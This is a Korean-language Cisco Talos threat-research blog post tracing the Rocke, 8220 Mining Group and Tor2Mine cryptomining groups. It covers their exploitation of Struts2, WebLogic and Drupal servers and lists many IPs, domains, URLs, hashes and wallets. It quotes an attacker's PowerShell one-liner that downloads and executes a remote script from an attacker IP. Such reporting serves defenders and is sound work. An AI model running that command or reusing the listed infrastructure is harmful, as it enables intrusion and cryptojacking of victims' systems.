최근 활발한 크립토마이너들 간 연결 고리

Cisco Talos는 불법 마이닝 활동이 급증한 것은 여러 공격자가 활동했기 때문일 수 있으며 이들이 수십만 달러를 탈취했음을 확인했습니다.

작년에 불법 암호화폐 마이닝 캠페인들에 대한 Cisco Talos 조사를 통해, 우리는 이러한 캠페인들 중 많은 수가 유사한 TTP를 공유했음을 주목하기 시작했고, 이로 인해 조사 초기단계에는 하나의 공격자에 의한 것으로 잘못 해석했습니다. 하지만 더 자세히 분석한 결과, 지난 해 불법 마이닝 활동이 급증한 것은 여러 공격자가 활동했기 때문일 수 있으며 이들이 미화 총 수십만 달러를 끌어모은 것을 알게 되었습니다.

이 블로그에서는 이러한 공격자들의 최근 캠페인들을 살펴보고,현재까지 외부에 공개된 조사결과들과의 연결성과이들이 사용하는 툴세트와 방법론의 공통점을 알아보겠습니다.

먼저 다음과 같은 공격자들의 최근 활동을 다뤄보겠습니다.

- Rocke – Git 리포지토리, HFS(HTTP FileServers), AMI(Amazon Machine Images)뿐만 아니라 매우 다양한 페이로드를 사용하여 활동하는 그룹으로, Apache Struts2, Jenkins, JBoss 등 광범위한 서버를 표적으로 삼습니다.

- 8220 Mining Group – 2017년부터 활동한 이 그룹은 Pastebin 사이트, Git 리포지토리 및 악성 Docker 이미지를 활용합니다. 이 그룹은 Drupal, Hadoop YARN 및 Apache Struts2를 표적으로 삼습니다.

- Tor2Mine – tor2web을 사용하여 명령 및 제어(C2)를 위해 숨겨진 서비스에 프록시 통신을 전달하는 그룹입니다.

이러한 그룹은 다음을 포함한 유사한 TTP를 사용합니다.

- cron 작업을 설치하고 마이너를 다운로드 및 실행하는 “logo*.jpg”라는 이름의 JPEG 파일로 위장한 악성 셸 스크립트.

- 봇넷 마이닝을 위해 오픈 소스 마이너 XMRig의 변종 사용(버전은 피해자의 아키텍처에 따라 다름).

- Apache Struts2, Oracle WebLogic, Drupal 등의 서버에서 최근 발표된 취약점을 검색하여 악용하려고 시도함.

- Pastebin 사이트, Git 리포지토리 및 .tk TLDs가 있는 도메인에 호스트되는 악성 스크립트 및 멀웨어.

- XHide Process Faker(Linux 프로세스의 이름을 숨기거나 변경할 수 있음)와 PyInstaller(Python 스크립트를 실행 파일로 변환할 수 있음) 등의 툴.

또한 우리는 이러한 그룹들을 공개적으로 발표된 다른 연구 보고서(항상 동일한 공격자와 관련되어 있지는 않음)와 연결할 수 있음을 확인했습니다. 이러한 추가 캠페인들은 불법 암호화폐 마이닝 공격자들이광범위한 익스플로잇 활동들에 관여해 왔음을 보여줍니다.

최근 암호화폐의 가치 하락은 확실히 이러한 공격자의 활동에 영향을 미치고 있습니다. 예를 들어, Rocke는 암호화폐 가치 하락에 대한 잠재적 대응으로 페이로드를 다양화하면서 랜섬웨어로 가장한 파괴적인 멀웨어를 개발하기 시작했습니다. 이것은 Cyber Threat Alliance가 2018년에 불법 암호화폐 위협에 대해 발간한 백서에서 예측한 트렌드였습니다. 하지만 공격자들과 연결된 Git 리포지토리에서의 활동을 보면 불법 암호화폐 마이닝에 대한 관심이 전혀 줄어들지 않았음을 알 수 있습니다. Talos는 이 트렌드를 다룬 별도의 연구 보고서를 오늘 발표했습니다.



공격자 활동 타임라인

활동 타임라인

서론

불법 암호화폐 마이닝은 Cisco Talos가 2018년에 관찰한 가장 흔한 위협들 중 하나였습니다. 이러한 공격은 손상된 장치에서 CPU 사이클을 훔쳐 암호화폐를 마이닝하고, 이 암호화폐는 위협 공격자의 수익이 됩니다. 마이닝 멀웨어를 배포하는 캠페인들도 RAT(Remote Access Trojans)와 기타 멀웨어를 활용하는 등의 다른 방법으로 피해자를 만들 수 있습니다.

작년에 불법 암호화폐 마이닝 활동에 대한 조사를 통해, 우리는 많은 활동이 유사한 TTP를 공유했음을 주목하기 시작했고, 처음에는 하나의 공격자에 의한 것으로 잘못 해석했습니다. 이러한 공격의 월렛과 명령 및 제어(C2) 서버에 대한 분석을 마친 결과, 우리는 지난 해 불법 마이닝 활동이 급증한 것은 여러공격자가 활동했기 때문일 수 있음을 알게 되었습니다. 이는 불법 마이닝에서 툴 공유나 복사가 널리 사용되고 있음을 알려줍니다.

또한 우리는 이들 그룹의 인프라스트럭쳐와 월렛을 조사하여, 이러한 그룹을 발표된 다른 연구 보고서(항상 동일한 공격자와 관련되어 있지는 않음)와 연결할 수 있음을 확인했습니다. 이는 불법 암호화폐 마이닝 공격자가광범위한 익스플로잇 활동에 관여해 왔음을 보여줍니다.

우리는 왕성하게 활동하는 Rocke라는 공격자를 모니터링하기 시작하면서 이러한 그룹들을 처음 추적하기 시작했고 다른 여러 공격자 그룹들이 유사한 TTP를 사용한다는 것을 알게 되었습니다.

우리는 Rocke가 GitHub에 포크된 프로젝트를 통해 왕성하게 활동하는 다른 공격자, 즉 8220 Mining Group을 추적하기 시작했습니다. 그리고 C2 커뮤니케이션에 tor2web 서비스를 추가로 사용한다는 사실을 바탕으로 “tor2mine”이라는 공격자가 사용하는 비슷한 툴세트도 발견했습니다.

또한 앞서 언급한 그룹들과 유사점이 있는 몇몇 공격자도 발견했으나 네트워크 인프라스트럭쳐 또는 암호화폐 월렛을 통해 이들을 연결할 수는 없었습니다. 이들 그룹을 모두 조사한 결과, 이들이 총 수십만 달러의 수익을 남긴 것으로 판단했습니다.

Rocke/Iron 사이버 범죄 그룹

Cisco Talos는 올해 초에 Rocke에 대한 게시물에서, 이 공격자는 Iron Cybercrime 그룹과 연결되어 있으며 Git 리포지토리, HFS(HTTP FileServers), 매우 다양한 페이로드(셸 스크립트, JavaScript 백도어, ELF, PE 마이너 등)를 포함한 다양한 툴킷을 사용하여 암호화폐 마이닝 맬웨어의 배포와 실행에 적극적으로 참여한다고 쓴 바가 있습니다. Talos는 자체 허니팟 인프라스트럭쳐스트럭쳐를 공격당했을 때 처음 이 공격자를 관찰했습니다.

우리가 논의한 활동에서 Rocke는 2018년 봄과 여름에 취약한 Apache Struts2 서버를 표적으로 삼았습니다. 우리는 이 공격자의 월렛과 인프라스트럭쳐를 추적하여, 이를 다른 보안 회사에서 보고한 몇 가지 추가 익스플로잇 활동에 연결할 수 있었지만, 대부분의 경우 하나의 공격자에 의한 것이 아니었습니다. 그리고 이전에 연결되지 않은 이러한 활동을 살펴본 결과, Rocke는 Jenkins와 JBoss 서버도 표적으로 하며 악성 Git 리포지토리뿐만 아니라 악성 AMI(Amazon Machine Images)도 계속 사용하고 있음을 확인했습니다. 또한 페이로드를 확장하여 웜 같은 특징과 파괴적인 랜섬웨어 기능을 가진 멀웨어를 포함시켰습니다. 그리고 여러 활동에서 XHide Process Faker 툴을 사용했습니다.

이후 우리는 Rocke가 이 익스플로잇 활동을 계속하고 있음을 암시하는 추가 정보를 발견했습니다. 9월 초부터 Rocke가 Talos의 Struts2 허니팟을 이용하여 자신의 C2 ssvs[.]space로부터파일을 다운로드하고 실행한다는 것을 확인했습니다. 10월 말부터는 다른 Rocke C2, 즉 sydwzl[.]cn과 관련된 허니팟에서도 이 유형의 활동을 목격했습니다.

드롭된 멀웨어에는 ELF(Executable and Linkable Format) 백도어, Rocke C2에서 다른 멀웨어를 다운로드 및 실행하는 bash 스크립트, 불법 ELF Monero 마이너 및 관련 구성 파일도 포함되어 있습니다.

우리는 Rocke와 관련된 허니팟 활동을 계속 주시하면서 GitHub 계정에 새로운 활동이 있는지를 계속 모니터링했습니다. 10월 초에, Rocke는 중국어를 사용하는 공격자가 개발한 whatMiner라는 리포지토리를 포크했습니다. whatMiner는 8220 Mining Group이라는 다른 그룹이 개발한 것으로 보입니다. 이에 대해서는 아래에서 논할 것입니다. 프로젝트의 리드미에는 이것을 “모든 유형의 불법 마이닝 멀웨어의 수집 및 통합”이라고 설명하고 있습니다.

whatMiner용 Git 리포지토리

리포지토리에 있는 일부 bash 스크립트를 살펴보면, 취약한 Redis와 Oracle WebLogic 서버를 검색 후 악용하여 Monero 마이너를 다운로드 및 설치하는 것으로 보입니다. 이 스크립트는 마이너와 백도어를 피해자의 컴퓨터에 다운로드 및 실행시키는 Base64 인코딩 스크립트가 있는 다양한 Pastebin 페이지도 사용합니다. 이러한 악성 스크립트와 멀웨어는 JPEG 파일로 가장하고 있으며 중국어 파일 공유 사이트인 thyrsi[.]com에서 호스트됩니다. Rocke의 포크 버전에서 유일한 차이점은 구성 파일의 Monero 월렛을 새로운 것으로 교체했다는 것입니다.

우리는 이 리포지토리를 살펴보면서 “sustes”라는 폴더를 발견했습니다. 이 폴더에는 3개의 샘플이 있습니다. 즉, mr.sh(불법 Monero 마이너를 다운로드 및 설치하는 bash 스크립트), xm64(불법 Monero 마이너), wt.conf(마이너에 대한 구성 파일)입니다. 이러한 스크립트와 멀웨어는 우리가 동일한 파일 이름으로 허니팟에서 발견한 것과 매우 비슷합니다. 다만, bash 스크립트와 구성 파일은 Rocke의 인프라스트럭쳐와 그 Monero 월렛을 포함하도록 변경되었습니다.

허니팟에서 얻은 많은 샘플은 TCP를 통해 IP 118[.]24[.]150[.]172에 접근했습니다. 10월 말에 DNS 요청이 급증하기 시작한 도메인 sbss[.]f3322[.]net과 마찬가지로, Rocke의 C2인 sydwzl[.]cn도 이 IP를 사용합니다. 2018년에 VirusTotal에 제출된 높은 탐지율의 샘플 두 개가 두 도메인에 대해 DNS 요청을 했습니다. 또한 두 샘플은 IP 39[.]108[.]177[.]252의 “TermsHost.exe”라는 파일 그리고 sydwzl[.]cn의 “xmr.txt”라는 파일에 대해서도 요청했습니다. 이전 Rocke 활동에서, 우리는 C2 ssvs[.]space에 호스트되는 “TermsHost.exe”라는 PE32 Monero 마이너 샘플과 C2 sydwzl[.]cn에 있는 “xmr.txt”라는 Monero 마이닝 구성 파일을 확인했습니다.

ThreatGrid 샌드박스를 통해 두 샘플을 실행해 보았는 때,, 이 두 샘플은 sydwzl[.]cn에 대한 DNS 요청은 하지 않았지만 hxxp://users[.]qzone[.]qq[.]com:80/fcg-bin/cgi_get_portrait.fcg?uins=979040408에 대한 GET 요청은 수행했습니다. 그 결과 다운로드된 것은 301 오류 메시지의 HTML 텍스트 파일입니다. 사용자 979040408@qq.com의 프로필을 살펴보았을 때 우리는 중국어 해킹 및 익스플로잇 포럼 및 DDoS(Distributed Denial-of-Service) 서비스와 관련된 수많은 게시물을 발견했습니다.

Rocke 활동은 연말로 가면서 줄어들었습니다. 중국 회사인 Alibaba의 보안 연구진은 Alibaba Cloud에 호스트된 Rocke 인프라스트럭쳐를 제거했습니다. 또한, 11월부터는 Rocke의 GitHub에서 활동이 없었으며 그때 이후로 우리는 허니팟에서 관련 샘플을 보지 못했습니다.

8220 Mining Group

앞서 설명했듯이, Rocke는 원래 “whatMiner”라는 리포지토리를 포크했습니다. 우리는 리포지토리 구성 파일의 기본 월렛과 인프라스트럭쳐 때문에 이 툴이 중국어를 사용하는 또 다른 Monero 마이닝 위협 공격자(8220 Mining Group)와 연결되어 있다고 생각합니다. 이들의 C2는 흔히 포트 8220을 통해 통신하여 8220 Mining Group 이라는 이름으로 알려지게 되었습니다. 이 그룹은 Rocke와 일부 유사한 TTP를 사용합니다.

우리는 2018년 3월에 Struts2 허니팟에서 8220 Mining Group을 처음 목격했습니다. 익스플로잇 후, 이 공격자는 포트 8220을 통해 인프라스트럭쳐에서 다양한 유형의 멀웨어에 대한 cURL 요청을 보냅니다. 드롭된 멀웨어에는 ELF 마이너뿐만 아니라 관련 구성 파일(해당 필드에 입력된 8220 Mining Group의 여러 월렛 포함)도 포함되었습니다. 다음은 우리가 확인한 명령 유형의 예입니다.

![]()

우리는 허니팟에 대한 공격과 Git 리포지토리에서 관찰된 인프라스트럭쳐 및 월렛을 8220 Mining Group이 수행하는 것으로 보이는 여러 다른 캠패인들과 연결할 수 있었습니다.

이러한 캠패인들은 8220 Mining Group이 Struts2를 익스플로잇할 뿐만 아니라 Drupal 콘텐츠 관리 시스템, Hadoop YARN, Redis, Weblogic, CouchDB 등도 익스플로잇한다는 것을 보여줍니다. 또한 8220 Mining Group은 whatMiner처럼 악성 bash 스크립트, Git 리포지토리 및 이미지 공유 서비스를 활용하는 것 외에, 악성 Docker 이미지를 사용하여 오래 지속되는 활동도 수행했습니다. 그 결과, 8220 Mining Group은 그 동안의 공격 캠페인들을 통해 무려 $200,000 상당의 Monero를 끌어모을 수 있었습니다.

이러한 활동에서 Rocke와 8220 Mining Group이 사용한 TTP에는 어느 정도 유사점이 있었습니다. 공격자는 악성 파일 “logo*.jpg”를 다운로드했고(Rocke가 “logo*.jpg” 페이로드의 파일 이름으로 악성 스크립트를 사용하는 것과 매우 유사함), 이는 bash 셸을 통해 실행되어 XMRig를 제공합니다. 또한 공격자는 .tk TLDs, Pastebin 사이트 및 Git 리포지토리에서 호스트되는 악성 스크립트를 사용했는데, 우리는 Rocke도 사용하는 것을 확인한 바 있습니다.

TOR2MINE

지난 몇 년간, Talos는 인터넷과 Tor 네트워크(사용자가 익명으로 통신할 수 있게 해주는 시스템) 사이의 다리 역할을 하는 tor2web 서비스에 대한 접속을 모니터링해 왔습니다. 이러한 서비스는 멀웨어 작성자들에게 유용합니다. 멀웨어가 Tor 네트워크와 직접 통신하지 않아도 되므로 의심을 받거나 차단되는 일이 없고 C2 서버의 IP 주소가 숨길 수 있기 때문입니다.

최근에 우리는 원격으로 수집된 데이터들을조사하면서, C2: qm7gmtaagejolddt[.]onion[.]to의 숨겨진 서비스에 대한 프록시 통신에 tor2web 게이트웨이를 사용하는 악성 활동을 확인했습니다.



처음 익스플로잇이 어떻게 발생하게 되었는지는 명확하지 않지만, 익스플로잇 프로세스의 어느 시점에서 PowerShell 스크립트가 다운로드 및 실행되어 시스템에 후속 멀웨어를 설치하게 됩니다.

C:\\Windows\\System32\\cmd.exe /c powershell.exe -w 1 -NoProfile -InputFormat None -ExecutionPolicy Bypass -Command iex ((New-Object System.Net.WebClient).DownloadString(‘hxxp://107[.]181[.]187[.]132/v1/check1.ps1’))

우리는 Total Server Solutions LLC가 소유한 이 IP에서 추가 맬웨어를 확인했습니다. 여기에는 XMRigCC의 64비트 및 32비트 변종(XMRig 마이너의 변종, 공개적으로 사용 가능한 EternalBlue/EternalRomance 익스플로잇 스크립트의 Windows 실행 가능 버전, 오픈 소스 TCP 포트 스캐너, C2의 악성 페이로드를 다운로드 및 실행하는 셸코드)이 포함된 것으로 보입니다. 추가 스크립트는 JavaScript, VBScript, PowerShell 및 batch 스크립트를 활용하여 실행 파일이 디스크에 기록되는 것을 막습니다.



우리는 이 활동에 사용된 맬웨어와 인프라스트럭쳐를 연구하기 시작했고, 유사한 활동에 대한 이전 연구를 살펴보았습니다. 이 공격자는 Apache Struts 2 네임스페이스 취약점인 CVE-2018-11776을 익스플로잇했습니다. 그리고 Total Server Solutions LLC(107[.]181[.]160[.]197)에서 호스트된 IP도 사용했습니다. 또한 스크립트 “/win/checking-test.hta”를 사용했습니다. 이 스크립트는 tor2mine 공격자 C2 “check.hta:”에서 호스트된 것과 거의 동일합니다.

기존 캠페인에서 확인된 /win/checking-test.hta

check.hta

이 공격자는 XMRigCC를 페이로드로 드롭하여 eu[.]minerpool[.]pw도 마이닝했습니다. 두 활동은 XHide Process-faker 툴도 추가로 사용했습니다.

마찬가지로, 2018년 2월에 Trend Micro는 XMRig의 64비트 및 32비트 변종을 드롭하기 위해 Oracle WebLogic WLS-WSAT 취약점을 익스플로잇하는 공격자에 대한 보고서를 발표했습니다. 공격자는 우리가 tor2web 캠페인들에서 확인된것과 유사한스크립트들을 많이 사용했으며 Total Server Solutions LLC(hxxp://107[.]181[.]174[.]248)에 호스트된 C2도 사용했습니다. 또한 eu[.]minerpool[.]pw도 마이닝했습니다.

이 멀웨어는 Python으로 개발된 후, 배포용 PyInstaller 툴을 사용하여 ELF 실행 파일로 변경되었습니다. 이는 우리가 Rocke 활동에서 관찰한 것과 동일한 기법입니다.

결론

이러한 그룹의 월렛 추적을 통해, 우리는 이들이 총 1,200 Monero 가량을 보유하고 지불한 것으로 추정합니다. 공개된 보고에 따르면, 이러한 그룹은 총 수십만 달러 상당의 암호화폐를 벌어들였습니다. 하지만 Monero의 가치는 변동이 매우 심해서 이들이 벌어들인 금액을 정확하게 판단하기는 어려우며 판매 시 얼마를 받았는지도 알기 어렵습니다. 우리는 MinerGate 같은 특정 유형의 월렛에 대한 보유 및 지불도 추적할 수 없었습니다.

지난 몇 개월 동안 Monero의 가치는 크게 감소했습니다. Talos는 11월 이후 허니팟에서 이러한 공격자의 활동이 줄어든 것을 관찰했습니다. 단, 다른 공격자의 암호화폐 중심 공격은 계속되고 있습니다.

암호화폐의 가치가 너무 낮으면 위협 공격자가 다른 유형의 페이로드를 제공하기 시작할 가능성도 남아 있습니다. 예를 들어, Rocke는 랜섬웨어로 가장한 파괴적인 기능의 새로운 멀웨어를 개발하고 있는 것으로 관찰되었습니다. 하지만 Rocke의 GitHub는 11월 초를 기준으로 XMRig의 정적 빌드를 포함하여 마이닝 중심의 리포지토리를 계속 포크하고 있었음을 보여줍니다.

Talos는 이러한 그룹뿐만 아니라 전반적인 암호화폐 마이닝 중심 공격도 계속 모니터링할 것이며 암호화폐 가치 하락에 따라 어떤 변화가 발생하는지(발생하는 경우) 혹은 발생할 수 있는지를 평가해 볼 것입니다.



적용 범위

불법 암호화폐 마이닝 차단과 관련된 적용 범위는 Cisco Talos 백서, “Cisco 보안 제품을 사용한 암호화폐 마이닝 차단“을 참조하십시오.

AMP(Advanced Malware Protection)는 사이버 공격자가 사용하는 악성 프로그램이 실행되는 것을 방지하는 데 이상적입니다.

CWS(Cisco Cloud Web Security) 또는 WSA(Web Security Appliance) 웹 검사 솔루션은 악성 웹사이트에 대한 접속을 방지하고 이 공격 수법에 사용되는 악성 프로그램을 탐지합니다.

NGFW(Next-Generation Firewall), NGIPS(Next-Generation Intrusion Prevention System), Meraki MX와 같은 Network Security 어플라이언스는 이런 위협과 연계된 악의적 활동을 탐지할 수 있습니다.

AMP Threat Grid는 악성 바이너리를 식별하고 모든 Cisco 보안 제품에 보호 기능을 구축하는 데 효과적입니다.

Talos의 인터넷 보안 게이트웨이(SIG)인 Umbrella는 사용자가 회사 네트워크 안팎에서 악성 도메인, IP 및 URL에 연결하는 것을 방지합니다.

Open Source SNORTⓇ Subscriber Rule Set 고객은 Snort.org에서 최신 룰 팩을 구매해 다운로드하면 최신 상태를 유지할 수 있습니다.

게시물 작성자: David Liebenberg 및 Andrew Williams.

IOCs

Rocke

IPs:

121[.]126[.]223[.]211

142[.]44[.]215[.]177

144[.]217[.]61[.]147

118[.]24[.]150[.]172

185[.]133[.]193[.]163

Domains:

xmr.enjoytopic[.]tk

d.paloaltonetworks[.]tk

threatpost[.]tk

3g2upl4pq6kufc4m[.]tk

scan.3g2upl4pq6kufc4m[.]tk

e3sas6tzvehwgpak[.]tk

sample.sydwzl[.]cn

blockbitcoin[.]com

scan.blockbitcoin[.]tk

dazqc4f140wtl[.]cloudfront[.]net

d3goboxon32grk2l[.]tk

enjoytopic[.]tk

realtimenews[.]tk

8282[.]space

3389[.]space

svss[.]space

enjoytopic[.]esy[.]es

lienjoy[.]esy[.]es

d3oxpv9ajpsgxt[.]cloudfront[.]net

d3lvemwrafj7a7[.]cloudfront[.]net

d1ebv77j9rbkp6[.]enjoytopic[.]com

swb[.]one

d1uga3uzpppiit[.]cloudfront[.]net

emsisoft[.]enjoytopic[.]tk

ejectrift[.]censys[.]xyz

scan[.]censys[.]xyz

api[.]leakingprivacy[.]tk

news[.]realnewstime[.]xyz

scan[.]realnewstime[.]xyz

news[.]realtimenews[.]tk

scanaan[.]tk

www[.]qicheqiche[.]com

URLs:

hxxps://github[.]com/yj12ni

hxxps://github[.]com/rocke

hxxps://github[.]com/freebtcminer/

hxxps://github[.]com/tightsoft

hxxps://raw[.]githubusercontent[.]com/ghostevilxp

hxxp://www[.]qicheqiche[.]com

hxxp://123[.]206[.]13[.]220:8899

hxxps://gitee[.]com/c-888/

hxxp://gitlab[.]com/c-18

hxxp://www[.]ssvs[.]space/root[.]bin

hxxp://a[.]ssvs[.]space/db[.]sh

hxxp://a[.]ssvs[.]space/cf[.]cf

hxxp://a[.]ssvs[.]space/pluto

hxxp://ip[.]ssvs[.]space/xm64

hxxp://ip[.]ssvs[.]space/wt[.]conf

hxxp://ip[.]ssvs[.]space/mr[.]sh

hxxp://a[.]ssvs[.]space/logo[.]jpg

hxxp://a[.]sydwzl[.]cn/root[.]bin

hxxp://a[.]sydwzl[.]cn/x86[.]bin

hxxp://a[.]sydwzl[.]cn/bar[.]sh

hxxp://a[.]sydwzl[.]cn/crondb

hxxp://a[.]sydwzl[.]cn/pools[.]txt

hxxps://pastebin[.]com/raw/5bjpjvLP

hxxps://pastebin[.]com/raw/Fj2YdETv

hxxps://pastebin[.]com/raw/eRkrSQfE

hxxps://pastebin[.]com/raw/Gw7mywhC

hxxp://thyrsi[.]com/t6/387/1539580368x-1566688371[.]jpg

hxxp://thyrsi[.]com/t6/387/1539579140×1822611263[.]jpg

hxxp://thyrsi[.]com/t6/387/1539581805×1822611359[.]jpg

hxxp://thyrsi[.]com/t6/387/1539592750x-1566688347[.]jpg

hxxp://thyrsi[.]com/t6/373/1537410750x-1566657908[.]jpg

hxxp://thyrsi[.]com/t6/373/1537410304x-1404764882[.]jpg

hxxp://thyrsi[.]com/t6/377/1538099301x-1404792622[.]jpg

hxxp://thyrsi[.]com/t6/362/1535175343x-1566657675[.]jpg

hxxp://users[.]qzone[.]qq[.]com:80/fcg-bin/cgi_get_portrait.fcg?uins=979040408

SHA-256:

55dbdb84c40d9dc8c5aaf83226ca00a3395292cc8f884bdc523a44c2fd431c7b root.bin

00e1b4874f87d124b465b311e13565a813d93bd13d73b05e6ad9b7a08085b683 root.bin

cdaa31af1f68b0e474ae1eafbf3613eafae50b8d645fef1e64743c937eff31b5 db.sh

959230efa68e0896168478d3540f25adf427c7503d5e7761597f22484fc8a451 cf.cf

d11fa31a1c19a541b51fcc3ff837cd3eec419403619769b3ca69c4137ba41cf3 pluto/xm64

da641f86f81f6333f2730795de93ad2a25ab279a527b8b9e9122b934a730ab08 root.bin

2914917348b91c26ffd703dcef2872115e53dc0b71e23ce40ea3f88215fb2b90 wt.conf

b1c585865fdb16f3696626ef831b696745894194be9138ac0eb9f6596547eed9 mr.sh

7de435da46bf6bcd1843410d05c017b0306197462b0ba1d8c84d6551192de259 root.bin

904261488b24dfec2a3c8dee34c12e0ae2cf4722bd06d69af3d1458cd79e8945 logo.jpg

f792db9a05cde2eac63c262735d92f10e2078b6ec299ce519847b1e089069271 root.bin

dcf2b7bf7f0c8b7718e47b0d7269e0d09bb1bdbf6d3248a53ff0e1c9ea5aa38d x86.bin

3074b307958f6b31448006cad398b23f12119a7d0e51f24c5203a291f9e5d0ec bar.sh

a598aa724c45b2d8b98ec9bc34b83f21b7ae73d68d030476ebd9d89fc06afe58 cron.db

74c84e47463fad4128bd4d37c4164fb58e4d7dcd880992fad16f79f20995e07e pools.txt

Samples making DNS requests for sydwzl[.]cn and sbss[.]f3322[.]net:

17c8a1d0e981386730a7536a68f54a7388ed185f5c63aa567d212dc672cf09e0

4347d37b7ea18caacb843064dc31a6cda3c91fa7feb4d046742fd9bd985a8c86

Wallets

rocke@live.cn

44NU2ZadWJuDyVqKvzapAMSe6zR6JE99FQXh2gG4yuANW5fauZm1rPuTuycCPX3D7k2uiNc55SXL3TX8fHrbb9zQAqEM64W

44FUzGBCUrwAzA2et2CRHyD57osHpmfTHAXzbqn2ycxtg2bpk792YCSLU8BPTciVFo9mowjakCLNg81WwXgN2GEtQ4uRuN3

45JymPWP1DeQxxMZNJv9w2bTQ2WJDAmw18wUSryDQa3RPrympJPoUSVcFEDv3bhiMJGWaCD4a3KrFCorJHCMqXJUKApSKDV

88RiksgPZR5C3Z8B51AQQQMy3zF9KFN7zUC5P5x2DYCFa8pUkY3biTQM6kYEDHWpczGMe76PedzZ6KTsrCDVWGXNRHqwGto

8220 Gang

45[.]32[.]39[.]40:8220

45[.]77[.]24[.]16

54[.]37[.]57[.]99:8220

67[.]21[.]81[.]179:8220

67[.]231[.]243[.]10:8220

98[.]142[.]140[.]13:8220

98[.]142[.]140[.]13:3333

98[.]142[.]140[.]13:8888

104[.]129[.]171[.]172:8220

104[.]225[.]147[.]196:8220

128[.]199[.]86[.]57:8220

142[.]4[.]124[.]50:8220

142[.]4[.]124[.]164:8220

158[.]69[.]133[.]17:8220

158[.]69[.]133[.]18:8220

158[.]69[.]133[.]20:3333

162[.]212[.]157[.]244:8220

165[.]227[.]215[.]212:8220

185[.]82[.]218[.]206:8220

192[.]99[.]142[.]226:8220

192[.]99[.]142[.]227

192[.]99[.]142[.]232:8220

192[.]99[.]142[.]235:8220

192[.]99[.]142[.]240:8220

192[.]99[.]142[.]248:8220

192[.]99[.]142[.]249:3333

192[.]99[.]142[.]251:80

192[.]99[.]56[.]117:8220

195[.]123[.]224[.]186:8220

198[.]181[.]41[.]97:8220

202[.]144[.]193[.]110:3333

hxxps://github[.]com/MRdoulestar/whatMiner

1e43eac49ff521912db16f7a1c6b16500f7818de9f93bb465724add5b4724a13

e2403b8198fc3dfdac409ea3ce313bbf12b464b60652d7e2e1bc7d6c356f7e5e

31bae6f19b32b7bb7188dd4860040979cf6cee352d1135892d654a4df0df01c1

cb5936e20e77f14ea7bee01ead3fb9d3d72af62b5118898439d1d11681ab0d35

cfdee84680d67d4203ccd1f32faf3f13e6e7185072968d5823c1200444fdd53e

efbde3d4a6a495bb7d90a266ab1e49879f8ac9c2378c6f39831a06b6b74a6803

384abd8124715a01c238e90aab031fb996c4ecbbc1b58a67d65d750c7ed45c52

Samples associated with whatMiner:

f7a97548fbd8fd73e31e602d41f30484562c95b6e0659eb37e2c14cbadd1598c

1f5891e1b0bbe75a21266caee0323d91f2b40ecc4ff1ae8cc8208963d342ecb7

3138f8ea7ba45d81318729703d9140c65effc15d56e61e928474dd277c067e04

241916012cc4288efd2a4b1f16d1db68f52e17e174425de6abee4297f01ec64f

3138f8ea7ba45d81318729703d9140c65effc15d56e61e928474dd277c067e04

Wallets

41e2vPcVux9NNeTfWe8TLK2UWxCXJvNyCQtNb69YEexdNs711jEaDRXWbwaVe4vUMveKAzAiA4j8xgUi29TpKXpm3zKTUYo

4AB31XZu3bKeUWtwGQ43ZadTKCfCzq3wra6yNbKdsucpRfgofJP3YwqDiTutrufk8D17D7xw1zPGyMspv8Lqwwg36V5chYg

46CQwJTeUdgRF4AJ733tmLJMtzm8BogKo1unESp1UfraP9RpGH6sfKfMaE7V3jxpyVQi6dsfcQgbvYMTaB1dWyDMUkasg3S

Tor2mine

107[.]181[.]160[.]197

107[.]181[.]174[.]248

107[.]181[.]187[.]132

asq[.]r77vh0[.]pw

194[.]67[.]204[.]189

qm7gmtaagejolddt[.]onion[.]to

res1[.]myrms[.]pw

hxxps://gitlab[.]com/Shtrawban

rig[.]zxcvb[.]pw

back123[.]brasilia[.]me

91853a9cdbe33201bbd9838526c6e5907724eb28b3a3ae8b3e0126cee8a46639 32.exe

44586883e1aa03b0400a8e394a718469424eb8c157e8760294a5c94dad3c1e19 64.exe

3318c2a27daa773e471c6220b7aed4f64eb6a49901fa108a1519b3bbae81978f 7.exe

c3c3eb5c8c418164e8da837eb2fdd66848e7de9085aec0fca4bb906cd69c654e 8.exe

